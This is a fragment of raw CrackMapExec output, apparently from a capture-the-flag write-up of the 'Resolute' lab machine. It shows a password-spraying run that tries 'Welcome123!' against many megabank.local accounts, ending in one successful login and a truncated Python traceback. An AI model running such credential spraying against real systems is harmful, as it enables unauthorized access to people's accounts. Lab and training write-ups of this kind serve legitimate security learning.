 /usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local)
:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
先知社区